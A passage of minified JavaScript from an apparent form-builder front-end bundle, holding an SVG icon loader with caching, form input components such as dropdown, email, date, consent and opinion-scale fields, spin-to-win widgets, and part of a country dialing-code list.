Gu(e,t);this.cacheStore.set(e,{content:n,status:Ae.LOADED})}catch(n){throw this.cacheStore.set(e,{content:"",status:Ae.FAILED}),n}}}async fetchAndAddToPersistentCache(e,t){var i,o,a,s;let r=this.cacheStore.get(e);if((r==null?void 0:r.status)===Ae.LOADED)return;if((r==null?void 0:r.status)===Ae.LOADING){await this.handleLoading(e,async()=>{this.cacheStore.set(e,{content:"",status:Ae.IDLE}),await this.fetchAndAddToPersistentCache(e,t)});return}this.cacheStore.set(e,{content:"",status:Ae.LOADING});let n=await((i=this.cacheApi)==null?void 0:i.match(e));if(n){let u=await n.text();this.cacheStore.set(e,{content:u,status:Ae.LOADED});return}try{await((o=this.cacheApi)==null?void 0:o.add(new Request(e,t)));let u=await((a=this.cacheApi)==null?void 0:a.match(e)),l=(s=await(u==null?void 0:u.text()))!=null?s:"";this.cacheStore.set(e,{content:l,status:Ae.LOADED})}catch(u){throw this.cacheStore.set(e,{content:"",status:Ae.FAILED}),u}}async handleLoading(e,t){var n;let r=0;for(;((n=this.cacheStore.get(e))==null?void 0:n.status)===Ae.LOADING&&r<Wu;)await q_(.1),r+=1;r>=Wu&&await t()}keys(){return[...this.cacheStore.keys()]}data(){return[...this.cacheStore.entries()].map(([e,t])=>({[e]:t}))}async delete(e){this.cacheApi&&await this.cacheApi.delete(e),this.cacheStore.delete(e)}async clear(){if(this.cacheApi){let e=await this.cacheApi.keys();for(let t of e)await this.cacheApi.delete(t)}this.cacheStore.clear()}},qr,ju=class extends Gr{constructor(e){var t;super(e),wt(this,"hash"),wt(this,"isActive",!1),wt(this,"isInitialized",!1),wt(this,"fetchContent",async()=>{let{fetchOptions:r,src:n}=this.props,i=await Gu(n,r);this.handleLoad(i)}),wt(this,"handleError",r=>{let{onError:n}=this.props,i=r.message==="Browser does not support SVG"?Ae.UNSUPPORTED:Ae.FAILED;this.isActive&&this.setState({status:i},()=>{typeof n=="function"&&n(r)})}),wt(this,"handleLoad",(r,n=!1)=>{this.isActive&&this.setState({content:r,isCached:n,status:Ae.LOADED},this.getElement)}),this.state={content:"",element:null,isCached:!!e.cacheRequests&&qr.isCached(e.src),status:Ae.IDLE},this.hash=(t=e.uniqueHash)!=null?t:Y_(8)}componentDidMount(){if(this.isActive=!0,!Di()||this.isInitialized)return;let{status:e}=this.state,{src:t}=this.props;try{if(e===Ae.IDLE){if(!j_())throw new Error("Browser does not support SVG");if(!t)throw new Error("Missing src");this.load()}}catch(r){this.handleError(r)}this.isInitialized=!0}componentDidUpdate(e,t){if(!Di())return;let{isCached:r,status:n}=this.state,{description:i,onLoad:o,src:a,title:s}=this.props;if(t.status!==Ae.READY&&n===Ae.READY&&o&&o(a,r),e.src!==a){if(!a){this.handleError(new Error("Missing src"));return}this.load()}(e.title!==s||e.description!==i)&&this.getElement()}componentWillUnmount(){this.isActive=!1}getElement(){try{let e=this.getNode(),t=Ri(e);if(!t||!Rn(t))throw new Error("Could not convert the src to a React element");this.setState({element:t,status:Ae.READY})}catch(e){this.handleError(new Error(e.message))}}getNode(){let{description:e,title:t}=this.props;try{let r=this.processSVG(),n=Ri(r,{nodeOnly:!0});if(!n||!(n instanceof SVGSVGElement))throw new Error("Could not convert the src to a DOM Node");let i=this.updateSVGAttributes(n);if(e){let o=i.querySelector("desc");o!=null&&o.parentNode&&o.parentNode.removeChild(o);let a=document.createElementNS("http://www.w3.org/2000/svg","desc");a.innerHTML=e,i.prepend(a)}if(typeof t<"u"){let o=i.querySelector("title");if(o!=null&&o.parentNode&&o.parentNode.removeChild(o),t){let a=document.createElementNS("http://www.w3.org/2000/svg","title");a.innerHTML=t,i.prepend(a)}}return i}catch(r){return this.handleError(r)}}load(){this.isActive&&this.setState({content:"",element:null,isCached:!1,status:Ae.LOADING},async()=>{let{cacheRequests:e,fetchOptions:t,src:r}=this.props,n=new RegExp("^data:image\\/svg[^,]*?(;base64)?,(.*)","u").exec(r),i;if(n?i=n[1]?window.atob(n[2]):decodeURIComponent(n[2]):r.includes("<svg")&&(i=r),i){this.handleLoad(i);return}try{if(e){let o=await qr.get(r,t);this.handleLoad(o,!0)}else await this.fetchContent()}catch(o){this.handleError(o)}})}processSVG(){let{content:e}=this.state,{preProcessor:t}=this.props;return t?t(e):e}updateSVGAttributes(e){let{baseURL:t="",uniquifyIDs:r}=this.props,n=["id","href","xlink:href","xlink:role","xlink:arcrole"],i=["href","xlink:href"],o=(a,s)=>i.includes(a)&&(s?!s.includes("#"):!1);return r&&[...e.children].forEach(a=>{var s;if((s=a.attributes)!=null&&s.length){let u=Object.values(a.attributes).map(l=>{let p=l,v=/url\((.*?)\)/.exec(l.value);return v!=null&&v[1]&&(p.value=l.value.replace(v[0],"url(".concat(t).concat(v[1],"__").concat(this.hash,")"))),p});n.forEach(l=>{let p=u.find(v=>v.name===l);p&&!o(l,p.value)&&(p.value="".concat(p.value,"__").concat(this.hash))})}return a.children.length?this.updateSVGAttributes(a):a}),e}render(){let{element:e,status:t}=this.state,{children:r=null,innerRef:n,loader:i=null}=this.props,o=X_(this.props,"baseURL","cacheRequests","children","description","fetchOptions","innerRef","loader","onError","onLoad","preProcessor","src","title","uniqueHash","uniquifyIDs");return Di()?e?jr(e,z({ref:n},o)):[Ae.UNSUPPORTED,Ae.FAILED].includes(t)?r:i:i}};wt(ju,"defaultProps",{cacheRequests:!0,uniquifyIDs:!1});function X(e){qr||(qr=new J_);let{loader:t}=e,r=Te(!1),[n,i]=le(qr.isReady);return re(()=>{r.current||(qr.onReady(()=>{i(!0)}),r.current=!0)},[]),n?I(ju,z({},e)):t}var Z_="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/required-star.svg"),Q_=()=>I(X,{src:Z_}),qu=Q_;var e0=({position:e})=>I("div",{className:"".concat(ss.requiredIcon," ").concat(e==="right"?ss.right:""),children:I(qu,{})}),Ve=e0;f();var t0="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/arrow-icon-2.svg"),r0=({width:e,height:t})=>I(X,{src:t0,width:e!=null?e:18,height:t!=null?t:18}),Uu=r0;var n0=({attributes:e,nodeName:t,id:r,defaultValue:n,onChange:i})=>{let L=e,{style:o,className:a,required:s,requiredMessage:u,name:l,placeholder:p,options:v,isNotValid:d}=L,m=Y(L,["style","className","required","requiredMessage","name","placeholder","options","isNotValid"]),M=o||{},{width:_,marginTop:x,marginRight:C,marginBottom:c,marginLeft:y,paddingTop:g,paddingRight:h,paddingBottom:S,paddingLeft:P}=M,E=Y(M,["width","marginTop","marginRight","marginBottom","marginLeft","paddingTop","paddingRight","paddingBottom","paddingLeft"]),[w,R]=le(!1),H=o.display!=="none",B=A=>{i&&i(A),R(!0)},N=H&&s,O=d&&s;return I("div",{className:"".concat(sr.dropdownContainer," ").concat(O?"formFieldIsNotValid":""),style:{display:"flex",order:(E==null?void 0:E.order)||"initial"},children:I("div",{className:sr.dropdownWrapper,style:z({position:"relative",width:_,marginTop:x,marginRight:C,marginBottom:c,marginLeft:y},E),"data-element":t,"data-element-id":r,children:[s&&I("div",{className:sr.requiredIconWrapper,children:I(Ve,{})}),I("select",q(z(z({className:"".concat(sr.select,"  ").concat(a," ").concat(w?sr.selected:""," valueContainer"),name:l,required:N,"data-element":t,"data-element-id":r},n&&{defaultValue:n}),m),{onChange:B,children:[p&&I("option",{value:"",disabled:!0,selected:!0,hidden:!0,children:I("span",{className:sr.placeholder,children:p})}),v&&!!v.length&&v.map((A,F)=>I("option",{value:A.value,children:A.label},F))]})),I("div",{className:sr.arrow,children:I(Uu,{})})]})})},fs=n0;f();f();var us={emailInputWrapper:"_emailInputWrapper_18kxb_1",input:"_input_18kxb_10",emailIcon:"_emailIcon_18kxb_39"};f();var i0=({attributes:e,nodeName:t,id:r,onChange:n,onInput:i,onInvalid:o})=>{let E=e,{style:a,id:s,className:u,required:l,requiredMessage:p,name:v,placeholder:d,isNotValid:m}=E,_=Y(E,["style","id","className","required","requiredMessage","name","placeholder","isNotValid"]),C=a.display!=="none"&&l,c=m&&l,w=a,{marginLeft:y,marginTop:g,marginRight:h,marginBottom:S}=w,P=Y(w,["marginLeft","marginTop","marginRight","marginBottom"]);return I("div",{className:"".concat(us.emailInputWrapper," ").concat(c?"formFieldIsNotValid":""),style:{order:a.order||"initial"},title:d,children:I("div",{style:{position:"relative",width:"100%",display:"flex",marginLeft:y,marginTop:g,marginRight:h,marginBottom:S},children:[l&&I(Ve,{position:"right"}),I("input",z({className:"".concat(us.input," ").concat(u),id:s,name:v,type:"email",onInvalid:o,onInput:i,placeholder:d,required:C,"data-required-message":p,style:P,onChange:n,"data-element":t,"data-element-id":r},_))]})})},cs=i0;f();ue();f();var Nn={dateInputContainer:"_dateInputContainer_1ygv4_1",requiredIconWrapper:"_requiredIconWrapper_1ygv4_7",dateInputWrapper:"_dateInputWrapper_1ygv4_12",dateInput:"_dateInput_1ygv4_1"};var o0=({attributes:e,nodeName:t,id:r,defaultValue:n,onChange:i,value:o})=>{let M=e,{style:a,className:s,required:u,requiredMessage:l,name:p,placeholder:v,"data-editable":d,"data-editable-text":m,isNotValid:_}=M,x=Y(M,["style","className","required","requiredMessage","name","placeholder","data-editable","data-editable-text","isNotValid"]),A=a||{},{width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h,paddingTop:S,paddingRight:P,paddingBottom:E,paddingLeft:w}=A,R=Y(A,["width","marginTop","marginRight","marginBottom","marginLeft","paddingTop","paddingRight","paddingBottom","paddingLeft"]),H=Te(null),B=()=>{var F;H!==null&&((F=H.current)==null||F.showPicker())},O=a.display!=="none"&&u,L=_&&u;return I("div",{className:"".concat(Nn.dateInputContainer," ").concat(L?"formFieldIsNotValid":""),style:{display:"flex",order:(R==null?void 0:R.order)||"initial"},title:v,children:I("div",{className:Nn.dateInputWrapper,style:z({position:"relative",width:C,marginTop:c,marginRight:y,marginBottom:g,marginLeft:h},R),"data-element":t,"data-element-id":r,"data-editable":d,"data-editable-text":m,children:[u&&I("div",{className:Nn.requiredIconWrapper,children:I(Ve,{})}),I("input",z(z({ref:H,className:"".concat(Nn.dateInput," ").concat(s," valueContainer"),type:"text",name:p,placeholder:v,required:O,onFocus:F=>F.target.type="date",onBlur:F=>F.target.type="text",onInput:i,onClick:B,value:o},n&&{defaultValue:n}),x))]})})},ds=o0;f();f();var hs={lotteryBallWrapper:"_lotteryBallWrapper_1a839_1",ballLottery:"_ballLottery_1a839_4"};var a0=u=>{var l=u,{attributes:p}=l,v=p,{animationStartRef:e,animationSpinRef:t,style:r,className:n,lotteryOptions:i}=v,o=Y(v,["animationStartRef","animationSpinRef","style","className","lotteryOptions"]),{nodeName:a,id:s}=l;return i?I("div",{style:{order:(r==null?void 0:r.order)||"initial"},className:hs.lotteryBallWrapper,children:I("div",q(z({className:"ball-lottery-".concat(s," ").concat(hs.ballLottery," ").concat(n),style:q(z({},r),{aspectRatio:"1/1"}),"data-element":a,"data-element-id":s},o),{children:[I("div",{ref:e,style:{width:"100%"}}),t&&I("div",{style:{position:"absolute",opacity:0,pointerEvents:"none",width:"100%"},ref:t})]}))}):null},ms=a0;f();f();var vs={swpinToWinWrapper:"_swpinToWinWrapper_39nph_1",spinToWin:"_spinToWin_39nph_5"};var s0=s=>{var u=s,{attributes:l}=u,p=l,{animationStartRef:e,animationSpinRef:t,style:r,className:n}=p,i=Y(p,["animationStartRef","animationSpinRef","style","className"]),{nodeName:o,id:a}=u;return I("div",{style:{order:(r==null?void 0:r.order)||"initial"},className:vs.swpinToWinWrapper,children:I("div",q(z({className:"spin-to-win-".concat(a," ").concat(vs.spinToWin," ").concat(n),style:q(z({},r),{aspectRatio:"1/1"}),"data-element":o,"data-element-id":a},i),{children:[I("div",{ref:e,style:{width:"100%"}}),t&&I("div",{style:{position:"absolute",opacity:0,pointerEvents:"none",width:"100%"},ref:t})]}))})},ys=s0;f();f();var bt={multiChoiceContainer:"_multiChoiceContainer_103kh_1",textInput:"_textInput_103kh_8",checkboxContainer:"_checkboxContainer_103kh_14",checkboxWrapper:"_checkboxWrapper_103kh_20",checked:"_checked_103kh_39",checkmark:"_checkmark_103kh_47",checkbox:"_checkbox_103kh_14",label:"_label_103kh_95",selectedItem:"_selectedItem_103kh_99",labelText:"_labelText_103kh_105"};f();var l0="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/check.svg"),p0=({width:e,height:t})=>I(X,{src:l0,width:e!=null?e:12,height:t!=null?t:12}),Ur=p0;var f0=({attributes:e,nodeName:t,id:r,onChange:n,values:i})=>{let A=e,{style:o,className:a,required:s,requiredMessage:u,name:l,options:p,uiType:v,withLabel:d=!1,labelText:m,id:_,isNotValid:x}=A,C=Y(A,["style","className","required","requiredMessage","name","options","uiType","withLabel","labelText","id","isNotValid"]),F=o,{display:c,width:y,marginTop:g,marginRight:h,marginBottom:S,marginLeft:P,gap:E}=F,w=Y(F,["display","width","marginTop","marginRight","marginBottom","marginLeft","gap"]),H=o.display!=="none"&&s,B=x&&s,N={},O=T=>{var K;let{checked:k,value:V}=T.currentTarget;N[V]=k;let D=Object.keys(N),$=Object.values(N).filter(G=>G).map((G,W)=>D[W]);(K=T.target)!=null&&K.parentElement&&(T.target.checked?T.target.parentElement.classList.add(bt.checked):T.target.parentElement.classList.remove(bt.checked)),n&&n($)},L=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],M="".concat([h,P].map(T=>T?Number(T.replace("em","")):0).reduce((T,k)=>T+k),"em");return I("div",{className:"".concat(bt.multiChoiceContainer," ").concat(B?"formFieldIsNotValid":""),style:{justifyContent:(o==null?void 0:o.justifySelf)||"center",order:(o==null?void 0:o.order)||"initial"},children:I("div",q(z({className:"".concat(bt.checkboxContainer," ").concat(a),style:{display:c,width:"calc(100% - ".concat(M,")"),marginTop:g,marginRight:h,marginBottom:S,marginLeft:P,gap:E},"data-element":t,"data-element-id":r},C),{children:[I("input",{type:"text",className:"".concat(bt.textInput," valueContainer"),value:i.join(","),"data-required-message":u,required:H}),d&&I("label",{style:{width:"calc(100% - ".concat(M,")")},className:bt.labelText,children:m}),p==null?void 0:p.map((T,k)=>I("label",{className:bt.checkboxWrapper,style:w,htmlFor:"".concat(_,"__").concat(k),children:[I("input",{className:"".concat(bt.checkbox," ").concat(v==="abbox"&&bt.abbox),type:"checkbox",id:"".concat(_,"__").concat(k),name:l,value:T.value,checked:i.includes(T.value),onChange:O}),I("span",{className:bt.checkmark,children:v==="abbox"?L[k]:I(Ur,{})}),I("span",{className:bt.optionLabel,children:T.label})]},k)),s&&I(Ve,{position:"right"})]}))})},gs=f0;f();f();var Kr={noticeAndConsentContainer:"_noticeAndConsentContainer_1f8nr_1",checkboxContainer:"_checkboxContainer_1f8nr_5",checkbox:"_checkbox_1f8nr_5",checkmark:"_checkmark_1f8nr_17",label:"_label_1f8nr_42"};var u0=({attributes:e,nodeName:t,id:r,onChange:n,children:i,value:o})=>{let S=e,{checkedColor:a,checkboxSize:s,style:u,required:l=!1,requiredMessage:p,className:v,name:d,isNotValid:m}=S,_=Y(S,["checkedColor","checkboxSize","style","required","requiredMessage","className","name","isNotValid"]),P=u||{},{gap:x,justifySelf:C}=P,c=Y(P,["gap","justifySelf"]),g=u.display!=="none"&&l,h=m&&l;return I("div",{className:"".concat(Kr.noticeAndConsentContainer," ").concat(v," ").concat(h?"formFieldIsNotValid":""),style:{order:u.order||"initial"},children:I("label",q(z({htmlFor:"notice-and-consent__".concat(r),style:z({display:"flex",justifyContent:C||"center",cursor:"pointer"},c),"data-element":t,"data-element-id":r},_),{children:[g&&I("div",{className:Kr.checkboxContainer,children:[I("input",{className:"".concat(Kr.checkbox," valueContainer"),required:g,"data-required-message":p,type:"checkbox",id:"notice-and-consent__".concat(r),name:d,onChange:n,checked:o}),I("span",{className:Kr.checkmark,children:I(Ur,{})})]}),I("span",{className:Kr.label,dangerouslySetInnerHTML:{__html:i}})]}))})},_s=u0;f();f();var Le={opinionScale:"_opinionScale_x8dvd_1",container:"_container_x8dvd_8",textInput:"_textInput_x8dvd_13",opinionScaleContainer:"_opinionScaleContainer_x8dvd_17",opinionWrapper:"_opinionWrapper_x8dvd_23",box:"_box_x8dvd_31","last-child":"_last-child_x8dvd_31",label:"_label_x8dvd_34",leftLabel:"_leftLabel_x8dvd_38",centerLabel:"_centerLabel_x8dvd_42",rightLabel:"_rightLabel_x8dvd_46",required:"_required_x8dvd_50",tenColumn:"_tenColumn_x8dvd_53",threeColumnLabel:"_threeColumnLabel_x8dvd_57",tenColumnLabel:"_tenColumnLabel_x8dvd_67",fiveColumnLabel:"_fiveColumnLabel_x8dvd_73",threeColumn:"_threeColumn_x8dvd_57",guideLabel:"_guideLabel_x8dvd_106",fiveColumn:"_fiveColumn_x8dvd_73",mobileDevicePreview:"_mobileDevicePreview_x8dvd_219"};var c0=y=>{var g=y,{attributes:h}=g,S=h,{name:e,style:t,className:r,id:n,requiredMessage:i,required:o,indexes:a="1-5",showLabel:s,leftLabel:u,centerLabel:l,rightLabel:p}=S,v=Y(S,["name","style","className","id","requiredMessage","required","indexes","showLabel","leftLabel","centerLabel","rightLabel"]),{nodeName:d,id:m,widthPercent:_,value:x,onChange:C,isMobileDevicePreview:c}=g;let T=t||{},{marginTop:P,marginRight:E,marginBottom:w,marginLeft:R,width:H,height:B}=T,N=Y(T,["marginTop","marginRight","marginBottom","marginLeft","width","height"]),O={marginTop:P,marginRight:E,marginBottom:w,marginLeft:R},L=typeof H=="string"&&(H==null?void 0:H.includes("%")),M=a.split("-")[0],A=a.split("-")[1],F=k=>{C&&C(k)};return I("div",{className:"".concat(Le.opinionScale," ").concat(c?Le.mobileDevicePreview:""),style:{order:t.order||"initial"},children:I("div",q(z({className:"".concat(Le.container," ").concat(r),style:{display:t.display||"flex",justifyContent:t.justifyContent||"center",position:"relative"},"data-element":d,"data-element-id":m},v),{children:[I("input",{type:"text",className:"".concat(Le.textInput," valueContainer"),"data-required-message":i,required:o}),I("div",{className:Le.opinionScaleContainer,style:z(z({},O),L&&{width:"100%",alignItems:(t==null?void 0:t.justifyContent)||"center"}),children:[I("div",{className:"".concat(Le.opinionWrapper," \n            ").concat(o?Le.required:"","\n            ").concat(Number(A)===3?Le.threeColumn:"","\n            ").concat(Number(A)===5?Le.fiveColumn:""," ").concat(Number(A)===10?Le.tenColumn:""),style:z({},L&&{width:"100%",justifyContent:(t==null?void 0:t.justifyContent)||"center"}),children:Array.from({length:Number(A)-Number(M)+1}).map((k,V)=>{let D=V+Number(M);return I("div",{className:Le.box,style:z({},L&&{width:"".concat(_,"%")}),onClick:()=>F(D),children:I("div",{style:z(q(z({display:"flex",alignItems:"center",cursor:"pointer"},N),{width:"100%",justifyContent:"center",border:"1px solid var(--formTransparentColor)",borderRadius:"var(--formBorderRadius)",background:"var(--formBackground)",fontFamily:"var(--bodyTextFontFamily)",fontSize:"var(--elementFontSize)",fontWeight:"var(--bodyTextFontWeight)",color:"var(--formColor)"}),D<=x&&{background:"var(--formAccent)",borderColor:"var(--formAccent)",color:"white"}),children:D})},D)}).reverse()}),s&&I("div",{className:"".concat(Le.label," ").concat(Number(A)===3?Le.threeColumnLabel:""," ").concat(Number(A)===10?Le.tenColumnLabel:""," ").concat(Number(A)===5?Le.fiveColumnLabel:""),style:z({lineHeight:"150%",marginTop:"7px",marginBottom:"7px",fontFamily:"var(--bodyTextFontFamily)",fontSize:"var(--elementFontSize)",fontWeight:"var(--bodyTextFontWeight)",color:"var(--formColor)"},L&&{width:H}),children:[u&&I("span",{className:"".concat(Le.guideLabel," ").concat(Le.leftLabel),children:u}),l&&I("span",{className:"".concat(Le.guideLabel," ").concat(Le.centerLabel),children:l}),p&&I("span",{className:"".concat(Le.guideLabel," ").concat(Le.rightLabel),children:p})]})]})]}))})},bs=c0;f();ue();f();var ze={phoneContainer:"_phoneContainer_gefq1_1",phoneWrapper:"_phoneWrapper_gefq1_6",requiredIconWrapper:"_requiredIconWrapper_gefq1_14",flagWrapper:"_flagWrapper_gefq1_19",dropdown:"_dropdown_gefq1_37",inputWrapper:"_inputWrapper_gefq1_50",showListOpened:"_showListOpened_gefq1_55",input:"_input_gefq1_50",isShowFlag:"_isShowFlag_gefq1_97",countryList:"_countryList_gefq1_118",countryListItem:"_countryListItem_gefq1_130",flag:"_flag_gefq1_19",name:"_name_gefq1_139",phone:"_phone_gefq1_1",selected:"_selected_gefq1_158",countryListOpen:"_countryListOpen_gefq1_162",countryListClose:"_countryListClose_gefq1_179"};f();var xs=[{name:"Afghanistan",phone:"+93",code:"AF"},{name:"Albania",phone:"+355",code:"AL"},{name:"Algeria",phone:"+213",code:"DZ"},{name:"American Samoa",phone:"+1684",code:"AS"},{name:"Andorra",phone:"+376",code:"AD"},{name:"Angola",phone:"+244",code:"AO"},{name:"Anguilla",phone:"+1264",code:"AI"},{name:"Antigua and Barbuda",phone:"+1268",code:"AG"},{name:"Argentina",phone:"+54",code:"AR"},{name:"Armenia",phone:"+374",code:"AM"},{name:"Aruba",phone:"+297",code:"AW"},{name:"Australia",phone:"+61",code:"AU"},{name:"Austria",phone:"+43",code:"AT"},{name:"Azerbaijan",phone:"+994",code:"AZ"},{name:"Bahamas",phone:"+1242",code:"BS"},{name:"Bahrain",phone:"+973",code:"BH"},{name:"Bangladesh",phone:"+880",code:"BD"},{name:"Barbados",phone:"+1246",code:"BB"},{name:"Belarus",phone:"+375",code:"BY"},{name:"Belgium",phone:"+32",code:"BE"},{name:"Belize",phone:"+501",code:"BZ"},{name:"Benin",phone:"+229",code:"BJ"},{name:"Bermuda",phone:"+1441",code:"BM"},{name:"Bhutan",phone:"+975",code:"BT"},{name:"Bolivia",phone:"+591",code:"BO"},{name:"Bonaire",phone:"+5997",code:"BQ"},{name:"Bosnia and Herzegovina",phone:"+387",code:"BA"},{name:"Botswana",phone:"+267",code:"BW"},{name:"Brazil",phone:"+55",code:"BR"},{name:"British Indian Ocean Territory",phone:"+246",code:"IO"},{name:"British Virgin Islands",phone:"+1284",code:"VG"},{name:"Brunei",phone:"+673",code:"BN"},{name:"Bulgaria",phone:"+359",code:"BG"},{name:"Burkina Faso",phone:"+226",code:"BF"},{name:"Burundi",phone:"+257",code:"BI"},{name:"Cambodia",phone:"+855",code:"KH"},{name:"Cameroon",phone:"+237",code:"CM"},{name:"Canada",phone:"+1",code:"CA"},{name:"Cape Verde",phone:"+238",code:"CV"},{name:"Cayman Islands",phone:"+1345",code:"KY"},{name:"Central African Republic",phone:"+236",code:"CF"},{name:"Chad",phone:"+235",code:"TD"},{name:"Chile",phone:"+56",code:"CL"},{name:"China",phone:"+86",code:"CN"},{name:"Christmas Island",phone:"+61",code:"CX"},{name:"Cocos Islands",phone:"+61",code:"CC"},{name:"Colombia",phone:"+57",code:"CO"},{name:"Comoros",phone:"+269",code:"KM"},{name:"Cook Islands",phone:"+682",code:"CK"},{name:"Costa Rica",phone:"+506",code:"CR"},{name:"Croatia",phone:"+385",code:"HR"},{name:"Cuba",phone:"+53",code:"CU"},{name:"Curacao",phone:"+5999",code:"CW"},{name:"Cyprus",phone:"+357",code:"CY"},{name:"Czech Republic",phone:"+420",code:"CZ"},{name:"Democratic Republic of the Congo",phone:"+243",code:"CD"},{name:"Denmark",phone:"+45",code:"DK"},{name:"Djibouti",phone:"+253",code:"DJ"},{name:"Dominica",phone:"+1767",code:"DM"},{name:"Dominican Republic",phone:"+1809,1829,1849",code:"DO"},{name:"East Timor",phone:"+670",code:"TL"},{name:"Ecuador",phone:"+593",code:"EC"},{name:"Egypt",phone:"+20",code:"EG"},{name:"El Salvador",phone:"+503",code:"SV"},{name:"Equatorial Guinea",phone:"+240",code:"GQ"},{name:"Eritrea",phone:"+291",code:"ER"},{name:"Estonia",phone:"+372",code:"EE"},{name:"Ethiopia",phone:"+251",code:"ET"},{name:"Falkland Islands",phone:"+500",code:"FK"},{name:"Faroe Islands",phone:"+298",code:"FO"},{name:"Fiji",phone:"+679",code:"FJ"},{name:"Finland",phone:"+358",code:"FI"},{name:"France",phone:"+33",code:"FR"},{name:"French Guiana",phone:"+594",code:"GF"},{name:"French Polynesia",phone:"+689",code:"PF"},{name:"Gabon",phone:"+241",code:"GA"},{name:"Gambia",phone:"+220",code:"GM"},{name:"Georgia",phone:"+995",code:"GE"},{name:"Germany",phone:"+49",code:"DE"},{name:"Ghana",phone:"+233",code:"GH"},{name:"Gibraltar",phone:"+350",code:"GI"},{name:"Greece",phone:"+30",code:"GR"},{name:"Greenland",phone:"+299",code:"GL"},{name:"Grenada",phone:"+1473",code:"GD"},{name:"Guadeloupe",phone:"+590",code:"GP"},{name:"Guam",phone:"+1671",code:"GU"},{name:"Guatemala",phone:"+502",code:"GT"},{name:"Guernsey",phone:"+44",code:"GG"},{name:"Guinea",phone:"+224",code:"GN"},{name:"Guinea-Bissau",phone:"+245",code:"GW"},{name:"Guyana",phone:"+592",code:"GY"},{name:"Haiti",phone:"+509",code:"HT"},{name:"Honduras",phone:"+504",code:"HN"},{name:"Hong Kong",phone:"+852",code:"HK"},{name:"Hungary",phone:"+36",code:"HU"},{name:"Iceland",phone:"+354",code:"IS"},{name:"India",phone:"+91",code:"IN"},{name:"Indonesia",phone:"+62",code:"ID"},{name:"Iran",phone:"+98",code:"IR"},{name:"Iraq",phone:"+964",code:"IQ"},{name:"Ireland",phone:"+353",code:"IE"},{name:"Isle of Man",phone:"+44",code:"IM"},{name:"Israel",phone:"+972",code:"IL"},{name:"Italy",phone:"+39",code:"IT"},{name:"Ivory Coast",phone:"+225",code:"CI"},{name:"Jamaica",phone:"+1876",code:"JM"},{name:"Japan",phone:"+81",code:"JP"},{name:"Jersey",phone:"+44",code:"JE"},{name:"Jordan",phone:"+962",code:"JO"},{name:"Kazakhstan",phone:"+76,77",code:"KZ"},{name:"Kenya",phone:"+254",code:"KE"},{name:"Kiribati",phone:"+686",code:"KI"},{name:"Kosovo",phone:"+377,381,383,386",code:"XK"},{name:"Kuwait",phone:"+965",code:"KW"},{name:"Kyrgyzstan",phone:"+996",code:"KG"},{name:"Laos",phone:"+856",code:"LA"},{name:"Latvia",phone:"+371",code:"LV"},{name:"Lebanon",phone:"+961",code:"LB"},{name:"Lesotho",phone:"+266",code:"LS"},{name:"Liberia",phone:"+231",code:"LR"},{name:"Libya",phone:"+218",code:"LY"},{name:"Liechtenstein",phone:"+423",code:"LI"},{name:"Lithuania",phone:"+370",code:"LT"},{name:"Luxembourg",phone:"+352",code:"LU"},{name:"Macao",phone:"+853",code:"MO"},{name:"Madagascar",phone:"+261",code:"MG"},{name:"Malawi",phone:"+265",code:"MW"},{name:"Malaysia",phone:"+60",code:"MY"},{name:"Maldives",phone:"+960",code:"MV"},{name:"Mali",phone:"+223",code:"ML"},{name:"Malta",phone:"+356",code:"MT"},{name:"Marshall Islands",phone:"+692",code:"MH"},{name:"Martinique",phone:"+596",code:"MQ"},{name:"Mauritania",phone:"+222",code:"MR"},{name:"Mauritius",phone:"+230",code:"MU"},{name:"Mayotte",phone:"+262",code:"YT"},{name:"Mexico",phone:"+52",code:"MX"},{name:"Micronesia",phone:"+691",code:"FM"},{name:"Moldova",phone:"+373",code:"MD"},{name:"Monaco",phone:"+377",code:"MC"},{name:"Mongolia",phone:"+976",code:"MN"},{name:"Montenegro",phone:"+382",code:"ME"},{name:"Montserrat",phone:"+1664",code:"MS"},{name:"Morocco",phone:"+212",code:"MA"},{name:"Mozambique",phone:"+258",code:"MZ"},{name:"Myanmar [Burma]",phone:"+95",code:"MM"},{name:"Namibia",phone:"+264",code:"NA"},{name:"Nauru",phone:"+674",code:"NR"},{name:"Nepal",phone:"+977",code:"NP"},{name:"Netherlands",phone:"+31",code:"NL"},{name:"New Caledonia",phone:"+687",code:"NC"},{name:"New Zealand",phone:"+64",code:"NZ"},{name:"Nicaragua",phone:"+505",code:"NI"},{name:"Niger",phone:"+227",code:"NE"},{name:"Nigeria",phone:"+234",code:"NG"},{name:"Niue",phone:"+683",code:"NU"},{name:"Norfolk Island",phone:"+672",code:"NF"},{name:"North Korea",phone:"+850",code:"KP"},{name:"North Macedonia",phone:"+389",code:"MK"},{name:"Northern Mariana Islands",phone:"+1670",code:"MP"},{name:"Norway",phone:"+47",code:"NO"},{name:"Oman",phone:"+968",code:"OM"},{name:"Pakistan",phone:"+92",code:"PK"},{name:"Palau",phone:"+680",code:"PW"},{name:"Palestine",phone:"+970",code:"PS"},{name:"Panama",phone:"+507",code:"PA"},{name:"Papua New Guinea",phone:"+675",code:"PG"},{name:"Paraguay",phone:"+595",code:"PY"},{name:"Peru",phone:"+51",code:"PE"},{name:"Philippines",phone:"+63",code:"PH"},{name:"Poland",phone:"+48",code:"PL"},{name:"Portugal",phone:"+351",code:"PT"},{name:"Puerto Rico",phone:"+1787,1939",code:"PR"},{name:"Qatar",phone:"+974",code:"QA"},{name:"Republic of the Congo",phone:"+242",code:"CG"},{name:"Romania",phone:"+40",code:"RO"},{name:"Russia",phone:"+7",code:"RU"},{name:"Rwanda",phone:"+250",code:"RW"},{name:"R\xE9union",phone:"+262",code:"RE"},{name:"Saint Barth\xE9lemy",phone:"+590",code:"BL"},{name:"Saint Helena",phone:"+290",code:"SH"},{name:"Saint Kitts and Nevis",phone:"+1869",code:"KN"},{name:"Saint Lucia",phone:"+1758",code:"LC"},{name:"Saint Martin",phone:"+590",code:"MF"},{name:"Saint Pierre and Miquelon",phone:"+508",code:"PM"},{name:"Saint Vincent and the Grenadines",phone:"+1784",code:"VC"},{name:"Samoa",phone:"+685",code:"WS"},{name:"San Marino",phone:"+378",code:"SM"},{name:"Saudi 